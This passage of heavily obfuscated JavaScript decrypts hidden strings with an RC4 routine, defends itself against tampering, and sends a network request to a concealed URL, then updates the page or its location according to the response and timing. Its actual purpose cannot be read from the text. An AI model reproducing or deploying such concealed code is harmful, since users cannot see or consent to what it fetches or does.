35\x6b\x66\x77\x6f\x4a\x30','\x62\x51\x54\x44\x74\x63\x4f\x79\x77\x72\x70\x38\x4e\x77\x3d\x3d','\x77\x6f\x72\x44\x76\x73\x4b\x4a\x77\x37\x2f\x44\x70\x73\x4b\x65\x61\x73\x4b\x34\x77\x6f\x72\x44\x6e\x69\x52\x4b','\x77\x37\x6c\x74\x52\x41\x3d\x3d','\x58\x63\x4f\x65\x77\x36\x30\x3d','\x77\x71\x48\x43\x76\x53\x77\x3d','\x52\x38\x4f\x79\x77\x37\x4d\x3d','\x77\x6f\x62\x44\x68\x6d\x4d\x3d','\x77\x70\x6b\x2b\x49\x67\x3d\x3d','\x77\x72\x41\x49\x77\x34\x55\x3d','\x77\x6f\x2f\x43\x6c\x68\x67\x3d','\x4c\x4d\x4b\x68\x58\x67\x3d\x3d','\x48\x32\x77\x39','\x4f\x43\x50\x43\x67\x41\x3d\x3d','\x77\x6f\x4e\x55\x55\x41\x3d\x3d','\x77\x35\x45\x6a\x4c\x73\x4f\x65\x77\x71\x74\x4e','\x59\x77\x73\x30\x77\x71\x35\x6c\x77\x37\x37\x44\x73\x73\x4f\x36','\x77\x6f\x72\x44\x71\x33\x67\x7a\x77\x72\x59\x3d','\x77\x6f\x37\x44\x73\x6e\x30\x2f','\x55\x73\x4f\x46\x77\x6f\x6a\x43\x6a\x33\x34\x3d','\x47\x73\x4b\x39\x57\x31\x38\x62\x51\x79\x6c\x77\x77\x72\x6a\x44\x72\x38\x4f\x74\x66\x31\x48\x44\x6a\x6d\x42\x6d\x77\x36\x67\x55\x43\x78\x58\x44\x6e\x38\x4f\x67','\x77\x71\x49\x6b\x43\x63\x4b\x44\x59\x67\x3d\x3d','\x63\x63\x4b\x67\x54\x41\x3d\x3d','\x77\x6f\x4a\x58\x77\x37\x37\x43\x76\x4d\x4b\x75\x49\x51\x74\x2f\x41\x30\x6b\x47\x77\x37\x37\x44\x68\x41\x6f\x65\x49\x4d\x4b\x52\x77\x70\x59\x67\x77\x72\x33\x43\x6c\x73\x4b\x49\x77\x36\x6c\x6f\x77\x36\x46\x70\x77\x71\x58\x44\x70\x63\x4b\x70\x5a\x7a\x6b\x41\x65\x67\x2f\x44\x76\x38\x4b\x56\x55\x73\x4b\x74\x52\x4d\x4f\x72\x77\x72\x63\x76\x77\x6f\x46\x56\x77\x37\x2f\x43\x75\x42\x62\x44\x76\x63\x4f\x58\x64\x46\x4c\x44\x76\x4d\x4f\x6b\x58\x63\x4f\x49\x45\x6a\x52\x56\x58\x4d\x4f\x6f\x77\x70\x59\x6c\x62\x63\x4b\x6d\x77\x71\x58\x43\x76\x77\x3d\x3d','\x77\x37\x64\x44\x59\x51\x3d\x3d','\x4e\x67\x30\x56','\x77\x6f\x50\x43\x6e\x53\x73\x64','\x77\x6f\x73\x41\x59\x63\x4b\x5a\x64\x38\x4f\x56\x64\x51\x3d\x3d','\x77\x37\x34\x4d\x77\x70\x4e\x77\x77\x72\x73\x42\x55\x38\x4f\x5a\x77\x35\x31\x58\x4f\x63\x4f\x61\x77\x36\x41\x3d','\x77\x6f\x55\x49\x63\x67\x3d\x3d','\x51\x55\x6b\x6e','\x52\x4d\x4b\x56\x49\x41\x3d\x3d','\x77\x37\x62\x44\x70\x31\x51\x7a\x77\x72\x6a\x44\x72\x6d\x42\x39\x4c\x32\x7a\x43\x6b\x38\x4f\x43\x45\x38\x4f\x51\x77\x71\x33\x44\x6d\x57\x4c\x44\x6a\x57\x42\x4b\x4c\x78\x46\x69\x59\x73\x4b\x53\x77\x6f\x68\x55\x59\x63\x4b\x71\x77\x70\x4a\x32\x55\x67\x72\x43\x6d\x38\x4b\x34\x77\x37\x6e\x43\x6a\x67\x55\x78\x77\x72\x67\x3d','\x77\x35\x4d\x70\x42\x51\x3d\x3d','\x4e\x52\x51\x70','\x51\x63\x4f\x2b\x77\x72\x77\x3d','\x5a\x4d\x4f\x76\x45\x51\x3d\x3d','\x42\x45\x6f\x57\x77\x6f\x38\x3d'];(function(_0x585384,_0x201a6a){var _0x1b24f9=function(_0x221409){while(--_0x221409){_0x585384['\x70\x75\x73\x68'](_0x585384['\x73\x68\x69\x66\x74']());}};var _0x11c049=function(){var _0x4bd946={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x233d60,_0x2efa8c,_0x17b8ca,_0x339255){_0x339255=_0x339255||{};var _0x500030=_0x2efa8c+'\x3d'+_0x17b8ca;var _0x1c0cff=0x0;for(var _0x1c0cff=0x0,_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];_0x1c0cff<_0x272894;_0x1c0cff++){var _0x4c87a6=_0x233d60[_0x1c0cff];_0x500030+='\x3b\x20'+_0x4c87a6;var _0x54db85=_0x233d60[_0x4c87a6];_0x233d60['\x70\x75\x73\x68'](_0x54db85);_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];if(_0x54db85!==!![]){_0x500030+='\x3d'+_0x54db85;}}_0x339255['\x63\x6f\x6f\x6b\x69\x65']=_0x500030;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x160286,_0x57986b){_0x160286=_0x160286||function(_0x2c0330){return _0x2c0330;};var _0x244fdd=_0x160286(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x57986b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x197328=function(_0x5cbd30,_0x66973d){_0x5cbd30(++_0x66973d);};_0x197328(_0x1b24f9,_0x201a6a);return _0x244fdd?decodeURIComponent(_0x244fdd[0x1]):undefined;}};var _0x2dec4f=function(){var _0x139f34=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x139f34['\x74\x65\x73\x74'](_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2dec4f;var _0x54983a='';var _0x679809=_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x679809){_0x4bd946['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x679809){_0x54983a=_0x4bd946['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x11c049();}(_0x8e0d,0x105));var _0xd8e0=function(_0x585384,_0x201a6a){_0x585384=_0x585384-0x0;var _0x1b24f9=_0x8e0d[_0x585384];if(_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x367c1e=function(){return this;};var _0x11c049=_0x367c1e();var _0x4bd946='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x11c049['\x61\x74\x6f\x62']||(_0x11c049['\x61\x74\x6f\x62']=function(_0x233d60){var _0x2efa8c=String(_0x233d60)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x17b8ca=0x0,_0x339255,_0x500030,_0x606504=0x0,_0x1c0cff='';_0x500030=_0x2efa8c['\x63\x68\x61\x72\x41\x74'](_0x606504++);~_0x500030&&(_0x339255=_0x17b8ca%0x4?_0x339255*0x40+_0x500030:_0x500030,_0x17b8ca++%0x4)?_0x1c0cff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x339255>>(-0x2*_0x17b8ca&0x6)):0x0){_0x500030=_0x4bd946['\x69\x6e\x64\x65\x78\x4f\x66'](_0x500030);}return _0x1c0cff;});}());var _0x272894=function(_0x4c87a6,_0x54db85){var _0x160286=[],_0x57986b=0x0,_0x2c0330,_0x244fdd='',_0x197328='';_0x4c87a6=atob(_0x4c87a6);for(var _0x5cbd30=0x0,_0x66973d=_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x5cbd30<_0x66973d;_0x5cbd30++){_0x197328+='\x25'+('\x30\x30'+_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbd30)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4c87a6=decodeURIComponent(_0x197328);for(var _0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x160286[_0x2dec4f]=_0x2dec4f;}for(_0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x57986b=(_0x57986b+_0x160286[_0x2dec4f]+_0x54db85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2dec4f%_0x54db85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;}_0x2dec4f=0x0;_0x57986b=0x0;for(var _0x139f34=0x0;_0x139f34<_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x139f34++){_0x2dec4f=(_0x2dec4f+0x1)%0x100;_0x57986b=(_0x57986b+_0x160286[_0x2dec4f])%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;_0x244fdd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x139f34)^_0x160286[(_0x160286[_0x2dec4f]+_0x160286[_0x57986b])%0x100]);}return _0x244fdd;};_0xd8e0['\x72\x63\x34']=_0x272894;_0xd8e0['\x64\x61\x74\x61']={};_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x54983a=_0xd8e0['\x64\x61\x74\x61'][_0x585384];if(_0x54983a===undefined){if(_0xd8e0['\x6f\x6e\x63\x65']===undefined){var _0x679809=function(_0xc9fa67){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc9fa67;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3f8afa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3f8afa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x239c7d){if(!Boolean(~_0x239c7d)){return _0x239c7d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x360177){for(var _0x4cab31=0x0,_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4cab31<_0x293f8c;_0x4cab31++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x360177(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x679809(_0xd8e0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd8e0['\x6f\x6e\x63\x65']=!![];}_0x1b24f9=_0xd8e0['\x72\x63\x34'](_0x1b24f9,_0x201a6a);_0xd8e0['\x64\x61\x74\x61'][_0x585384]=_0x1b24f9;}else{_0x1b24f9=_0x54983a;}return _0x1b24f9;};(function(){var _0x3b0606={'\x56\x6d\x4f':function _0x42d403(_0x2f564f,_0x14b407){return _0x2f564f+_0x14b407;},'\x54\x5a\x54':function _0x1b046e(_0x17dfb1,_0x340ec0){return _0x17dfb1+_0x340ec0;},'\x57\x6a\x76':function _0x260e14(_0x2d5eb5,_0x4cae5b){return _0x2d5eb5-_0x4cae5b;},'\x79\x52\x44':function _0x422181(_0x3b32b4,_0x42e2a9){return _0x3b32b4+_0x42e2a9;},'\x6d\x43\x52':function _0x3b3e12(_0x256ea1,_0x221466){return _0x256ea1+_0x221466;},'\x50\x55\x6c':function _0x27320a(_0x2de2b7,_0x13e48b){return _0x2de2b7+_0x13e48b;},'\x64\x7a\x6b':function _0x30903d(_0x55279f,_0x5d613e){return _0x55279f+_0x5d613e;},'\x74\x44\x50':function _0x99f7a(_0x4ddb28,_0x1f5a3e){return _0x4ddb28(_0x1f5a3e);},'\x66\x41\x73':function _0x26fdbe(_0x31b245,_0x1ea5ff){return _0x31b245+_0x1ea5ff;},'\x6e\x68\x4e':function _0x6cdc2(_0x541dab,_0x2f29ea){return _0x541dab+_0x2f29ea;},'\x4c\x55\x6a':function _0x5168a2(_0x2c1a7a){return _0x2c1a7a();},'\x48\x6a\x47':function _0x1d47c5(_0x1dc4f9,_0x4c5fd9){return _0x1dc4f9+_0x4c5fd9;},'\x74\x58\x45':function _0x24c0e3(_0x1da0d5,_0x1e06ca){return _0x1da0d5-_0x1e06ca;},'\x6b\x4a\x52':function _0x287743(_0x52ed71,_0x4959f7){return _0x52ed71+_0x4959f7;},'\x44\x75\x79':function _0x120f80(_0xb4f239,_0x55e330){return _0xb4f239==_0x55e330;},'\x73\x6b\x78':function _0x37f6c8(_0x344ba7){return _0x344ba7();}};var _0x204311=_0xd8e0('0x0', '\x62\x44\x43\x39')[_0xd8e0('0x1', '\x6b\x6a\x4a\x69')]('\x7c'),_0xd3884e=0x0;while(!![]){switch(_0x204311[_0xd3884e++]){case'\x30':var _0x55dff6=_0xd8e0('0x3', '\x71\xae\xf3\x7c\xfb\x01\xa0\x23');continue;case'\x31':var _0x3817de=function(){_0x89b7f7[0x2]=_0x53230b[_0xd8e0('0x4', '\x29\x26\x43\x51')]('\x72\x3a',_0x53230b[_0xd8e0('0x5', '\x64\x65\x62\x49')](new _0x17515c[_0xd8e0('0x6', '\x78\x42\x5e\x26')]()[_0xd8e0('0x7', '\x59\x45\x44\x70')](),_0x54dc93));_0x34f4c4[_0xd8e0('0x8', '\x33\x70\x68\x54')](_0xd8e0('0x9', '\x59\x45\x44\x70'))[_0xd8e0('0xa', '\x29\x57\x59\x30')]=_0x53230b[_0xd8e0('0xb', '\x62\x44\x43\x39')](_0xd8e0('0xc', '\x4d\x38\x56\x78'),_0x53230b[_0xd8e0('0xd', '\x6f\x26\x40\x79')](_0x4adb68,_0x53230b[_0xd8e0('0xe', '\x64\x65\x62\x49')](_0x53230b[_0xd8e0('0xf', '\x33\x50\x77\x5d')](_0x53230b[_0xd8e0('0x10', '\x43\x71\x64\x21')](_0x371dda,'\x20\x28'),_0x89b7f7[_0xd8e0('0x11', '\x73\x28\x31\x50')]()),'\x29')));};continue;case'\x32':var _0x4adb68=_0x17515c[_0xd8e0('0x12', '\x4f\x53\x75\x6e')];continue;case'\x33':try{var _0x476c89=_0xd8e0('0x13', '\x5a\x23\x7a\x6c')[_0xd8e0('0x14', '\x79\x67\x64\x59')]('\x7c'),_0x5d966a=0x0;while(!![]){switch(_0x476c89[_0x5d966a++]){case'\x30':if(_0x17515c[_0xd8e0('0x15', '\x4f\x53\x75\x6e')]){_0x4d174a=new _0x17515c[_0xd8e0('0x16', '\x7a\x34\x48\x4f')]();}else{_0x4d174a=new _0x17515c[_0xd8e0('0x17', '\x73\x36\x72\x44')](_0xd8e0('0x18', '\x6b\x6a\x4a\x69'));}continue;case'\x31':_0x89b7f7[0x0]=_0x3b0606[_0xd8e0('0x19', '\x49\x56\x7a\x36')]('\x73\x3a',_0x3b0606[_0xd8e0('0x1a', '\x6b\x2a\x24\x61')](new _0x17515c[_0xd8e0('0x1b', '\x5e\x21\x47\x5b')]()[_0xd8e0('0x1c', '\x72\x67\x38\x51')](),_0x54dc93));continue;case'\x32':_0x17515c[_0xd8e0('0x1d', '\x6a\x26\x38\x6c')]=function(){if(!window[_0xd8e0('0x1e', '\x33\x70\x68\x54')])_0x53230b[_0xd8e0('0x1f', '\x62\x44\x43\x39')](_0x3817de);};continue;case'\x33':_0x4d174a[_0xd8e0('0x20', '\x29\x57\x59\x30')](_0xd8e0('0x21', '\x29\x26\x43\x51'),_0x3b0606[_0xd8e0('0x22', '\x45\x6e\x36\x48')](_0xd8e0('0x23', '\x4d\x38\x56\x78'),_0x55dff6),![]);continue;case'\x34':_0x4d174a[_0xd8e0('0x24', '\x56\x40\x79\x35')]=function(){switch(_0x4d174a[_0xd8e0('0x25', '\x59\x45\x44\x70')]){case 0x0:_0x371dda=_0x53230b[_0xd8e0('0x26', '\x45\x5e\x21\x52')](_0x53230b[_0xd8e0('0x27', '\x62\x44\x43\x39')](new _0x17515c[_0xd8e0('0x28', '\x33\x50\x77\x5d')]()[_0xd8e0('0x29', '\x4c\x48\x62\x70')](),_0x54dc93),_0xd8e0('0x2a', '\x6a\x26\x38\x6c'));break;case 0x1:_0x371dda=_0x53230b[_0xd8e0('0x2b', '\x50\x23\x6d\x54')](new _0x17515c[_0xd8e0('0x2c', '\x4f\x53\x75\x6e')]()[_0xd8e0('0x2d', '\x78\x42\x5e\x26')]()-_0x54dc93,_0xd8e0('0x2e', '\x4c\x74\x45\x51'));break;case 0x2:_0x371dda=_0x53230b[_0xd8e0('0x2f', '\x71\x43\x35\x4b')](_0x53230b[_0xd8e0('0x30', '\x64\x65\x62\x49')](new _0x17515c[_0xd8e0('0x31', '\x54\x58\x46\x32')]()[_0xd8e0('0x32', '\x77\x67\x75\x71')](),_0x54dc93),_0xd8e0('0x33', '\x6b\x6a\x4a\x69'));break;case 0x3:_0x371dda=_0x53230b[_0xd8e0('0x34', '\x4c\x48\x62\x70')](new _0x17515c[_0xd8e0('0x31', '\x54\x58\x46\x32')]()[_0xd8e0('0x35', '\x76\x5e\x5d\x41')]()-_0x54dc93,_0xd8e0('0x36', '\x6b\x2a\x24\x61'));break;case 0x4:_0x371dda=_0xd8e0('0x37', '\x4f\x53\x75\x6e');_0x89b7f7[0x1]=_0x53230b[_0xd8e0('0x38', '\x31\x56\x21\x21')]('\x63\x3a',_0x53230b[_0xd8e0('0x39', '\x6b\x6a\x4a\x69')](new _0x17515c[_0xd8e0('0x3a', '\x29\x26\x43\x51')]()[_0xd8e0('0x3b', '\x6f\x26\x40\x79')](),_0x54dc93));if(_0x53230b[_0xd8e0('0x3c', '\x62\x44\x43\x39')](_0x4d174a[_0xd8e0('0x3d', '\x71\x43\x35\x4b')],0xc8)){if(window[_0xd8e0('0x3e', '\x4f\x53\x75\x6e')]){_0x53230b[_0xd8e0('0x3f', '\x33\x50\x77\x5d')](_0x3817de);_0x17515c[_0xd8e0('0x40', '\x71\x43\x35\x4b')][_0xd8e0('0x41', '\x6b\x2a\x24\x61')](_0xd8e0('0x42', '\x25\x64\x54\x37'),_0x17515c[_0xd8e0('0x43', '\x43\x71\x64\x21')]);}else{_0x17515c[_0xd8e0('0x44', '\x43\x4f\x42\x6e')][_0xd8e0('0x45', '\x76\x5e\x5d\x41')]();}}break;}};continue;case'\x35':_0x4d174a[_0xd8e0('0x46', '\x29\x26\x43\x51')](null);continue;}break;}}catch(_0x117938){_0x371dda+=_0x3b0606[_0xd8e0('0x47', '\x4d\x38\x56\x78')](_0x3b0606[_0xd8e0('0x48', '\x6b\x6a\x4a\x69')](new _0x17515c[_0xd8e0('0x49', '\x33\x70\x68\x54')]()[_0xd8e0('0x4a', '\x6b\x2a\x24\x61')]()-_0x54dc93,_0xd8e0('0x4b', '\x71\x43\x35\x4b')),_0x117938);}continue;case'\x34':var _0x53230b={'\x6a\x54\x4e':function _0x35201e(_0x244be5,_0x1a03a0){return _0x3b0606[_0xd8e0('0x4c', '\x29\x26\x43\x51')](_0x244be5,_0x1a03a0);},'\x76\x74\x58':function _0x19fd2f(_0x245892,_0x2858ac){return _0x245892-_0x2858ac;},'\x75\x63\x45':function _0x34b52d(_0xc2d780,_0x46dbd5){return _0x3b0606[_0xd8e0('0x4d', '\x55\x57\x5e\x40')](_0xc2d780,_0x46dbd5);},'\x75\x6d\x64':function _0x164172(_0xf94486,_0x25751e){return _0x3b0606[_0xd8e0('0x4e', '\x78\x42\x5e\x26')](_0xf94486,_0x25751e);},'\x6f\x76\x68':function _0x3f947d(_0x37f96a,_0x139820){return _0x3b0606[_0xd8e0('0x4f', '\x55\x57\x5e\x40')](_0x37f96a,_0x139820);},'\x64\x6a\x63':function _0x33fc3e(_0x45348b){return _0x3b0606[_0xd8e0('0x50', '\x50\x26\x23\x54')](_0x45348b);},'\x79\x55\x56':function _0x34d9e7(_0x77fa74,_0x5582e8){return _0x3b0606[_0xd8e0('0x51', '\x6b\x6a\x4a\x69')](_0x77fa74,_0x5582e8);},'\x43\x62\x6f':function _0x139dd3(_0x2c485f,_0x1fe271){return _0x3b0606[_0xd8e0('0x52', '\x45\x5e\x21\x52')](_0x2c485f,_0x1fe271);},'\x45\x63\x75':function _0x4cc7ec(_0x459a31,_0x3d9983){return _0x3b0606[_0xd8e0('0x53', '\x78\x42\x5e\x26')](_0x459a31,_0x3d9983);},'\x76\x44\x4b':function _0x4f6aa2(_0x409036,_0x3121d0){return _0x3b0606[_0xd8e0('0x54', '\x54\x58\x46\x32')](_0x409036,_0x3121d0);},'\x76\x79\x4a':function _0x4764f5(_0x5f0f06,_0x3fadb0){return _0x3b0606[_0xd8e0('0x55', '\x49\x26\x77\x64')](_0x5f0f06,_0x3fadb0);},'\x66\x4c\x76':function _0x5084e5(_0x15d4b5,_0x5b10da){return _0x3b0606[_0xd8e0('0x56', '\x4f\x53\x75\x6e')](_0x15d4b5,_0x5b10da);},'\x48\x47\x52':function _0x27e454(_0x3b6f29){return _0x3b0606[_0xd8e0('0x57', '\x4a\x59\x25\x4b')](_0x3b6f29);}};continue;case'\x35':var _0x17515c=this[_0xd8e0('0x58', '\x6f\x26\x40\x79')];continue;case'\x36':var _0x34f4c4=_0x17515c[_0xd8e0('0x59', '\x5e\x21\x47\x5b')];continue;case'\x37':var _0x89b7f7=new _0x17515c[_0xd8e0('0x5a', '\x26\x71\x73\x79')](0x3);continue;case'\x38':var _0x4d174a;continue;case'\x39':var _0x54dc93=new _0x17515c[_0xd8e0('0x5b', '\x50\x26\x23\x54')]()[_0xd8e0('0x7', '\x59\x45\x44\x70')]();continue;case'\x31\x30':var _0x371dda=_0xd8e0('0x5c', '\x73\x36\x72\x44');continue;}break;}}());var _0x521f=['\x52\x77\x48\x44\x6e\x63\x4b\x62\x53\x56\x52\x4a\x77\x34\x38\x54\x58\x48\x59\x3d','\x77\x37\x66\x44\x75\x73\x4b\x71\x4f\x67\x2f\x43\x74\x77\x3d\x3d','\x58\x4d\x4f\x7a\x51\x53\x72\x44\x69\x53\x2f\x44\x67\x79\x44\x44\x70\x44\x48\x44\x73\x38\x4b\x4e\x54\x41\x3d\x3d','\x64\x63\x4f\x71\x48\x46\x54\x44\x75\x46\x77\x3d','\x77\x35\x2f\x44\x75\x43\x55\x3d','\x53\x63\x4f\x36\x58\x7a\x33\x44\x67\x54\x48\x44\x73\x6d\x44\x43\x71\x69\x54\x43\x76\x63\x4b\x58\x41\x73\x4b\x58\x77\x70\x38\x45\x51\x73\x4f\x7a','\x57\x51\x54\x44\x76\x63\x4b\x50\x58\x51\x3d\x3d','\x77\x35\x44\x43\x71\x63\x4b\x4e\x63\x54\x58\x43\x68\x46\x6e\x44\x75\x4d\x4f\x44\x77\x72\x6f\x77\x77\x35\x58\x44\x68\x45\x4c\x44\x68\x6b\x50\x44\x76\x77\x3d\x3d','\x77\x71\x70\x67\x77\x72\x6b\x67\x42\x41\x3d\x3d','\x50\x4d\x4b\x63\x55\x38\x4f\x2b\x52\x38\x4b\x58\x77\x34\x62\x43\x71\x67\x3d\x3d','\x77\x72\x78\x70\x77\x70\x51\x35\x66\x4d\x4b\x68\x77\x35\x50\x43\x76\x73\x4b\x41\x77\x34\x78\x41\x47\x73\x4b\x54\x53\x56\x74\x65\x77\x36\x38\x68','\x49\x4d\x4f\x43\x77\x71\x62\x44\x70\x41\x41\x66','\x4a\x38\x4f\x36\x59\x4d\x4f\x47\x77\x70\x78\x47\x61\x4d\x4f\x66','\x4c\x31\x77\x59\x50\x7a\x66\x44\x6e\x4d\x4f\x64\x77\x36\x41\x6a\x77\x35\x68\x37\x4d\x73\x4b\x46\x77\x36\x33\x44\x70\x67\x3d\x3d','\x77\x71\x4e\x33\x49\x73\x4b\x36\x77\x37\x33\x43\x6d\x41\x3d\x3d','\x77\x6f\x72\x44\x75\x6b\x44\x44\x68\x4d\x4b\x65','\x77\x72\x72\x43\x6c\x38\x4b\x71\x56\x4d\x4f\x79\x62\x6a\x72\x43\x6e\x33\x35\x63\x77\x36\x33\x44\x76\x73\x4f\x66\x49\x43\x48\x43\x6b\x6d\x54\x44\x75\x53\x77\x7a','\x54\x38\x4f\x42\x58\x63\x4f\x35\x58\x52\x33\x44\x69\x63\x4f\x35\x41\x63\x4f\x33','\x77\x70\x4c\x44\x69\x4d\x4f\x38\x77\x72\x4a\x7a\x77\x71\x39\x54\x48\x4d\x4f\x47\x77\x37\x5a\x68\x77\x71\x49\x33\x77\x37\x44\x43\x6f\x73\x4f\x58\x4e\x38\x4b\x6f\x77\x71\x48\x43\x67\x4d\x4b\x6d\x51\x6b\x34\x3d','\x77\x6f\x72\x44\x69\x4d\x4f\x6d\x77\x71\x35\x78','\x77\x72\x39\x75\x77\x35\x6f\x3d','\x4b\x4d\x4f\x72\x65\x38\x4f\x69\x77\x6f\x56\x47\x66\x4d\x4f\x4a','\x77\x70\x31\x71\x77\x6f\x67\x31\x65\x4d\x4b\x30\x77\x6f\x6e\x43\x75\x73\x4b\x58\x77\x70\x74\x51\x51\x73\x4b\x52\x59\x31\x6c\x62\x77\x37\x4d\x6c\x54\x7a\x33\x43\x76\x48\x48\x43\x71\x63\x4f\x46\x46\x73\x4f\x69','\x77\x34\x48\x43\x67\x38\x4b\x55\x77\x34\x30\x67','\x77\x6f\x39\x6a\x49\x73\x4f\x56\x77\x72\x67\x4e\x77\x34\x63\x3d','\x54\x63\x4f\x6a\x46\x77\x63\x3d','\x77\x36\x34\x52\x77\x36\x50\x43\x72\x73\x4b\x62\x77\x72\x73\x54','\x5a\x38\x4f\x37\x47\x30\x50\x44\x6f\x31\x6a\x44\x67\x48\x76\x44\x69\x63\x4b\x4c\x62\x63\x4b\x2f\x77\x37\x33\x43\x71\x38\x4f\x37\x57\x54\x42\x66\x77\x70\x62\x43\x69\x41\x3d\x3d','\x77\x71\x54\x43\x70\x4d\x4b\x4d','\x77\x6f\x72\x44\x76\x46\x66\x44\x6b\x63\x4b\x5a\x77\x70\x44\x43\x67\x63\x4b\x64\x5a\x44\x55\x3d','\x77\x72\x41\x6b\x43\x38\x4b\x36\x62\x38\x4f\x6a\x46\x6d\x62\x43\x76\x4d\x4f\x6e\x77\x35\x76\x44\x71\x32\x72\x43\x6a\x63\x4b\x50\x5a\x4d\x4f\x50\x53\x63\x4b\x6c\x77\x72\x72\x44\x69\x77\x3d\x3d','\x77\x70\x50\x44\x71\x45\x2f\x44\x67\x63\x4b\x4f','\x66\x38\x4f\x58\x41\x77\x3d\x3d','\x55\x6b\x45\x51\x77\x70\x46\x71\x57\x42\x78\x78\x77\x6f\x2f\x43\x6c\x52\x51\x3d','\x77\x6f\x62\x44\x67\x51\x55\x70\x77\x6f\x4c\x43\x67\x43\x51\x78\x77\x70\x58\x44\x69\x77\x64\x7a\x77\x6f\x30\x63\x77\x72\x7a\x44\x6b\x31\x66\x44\x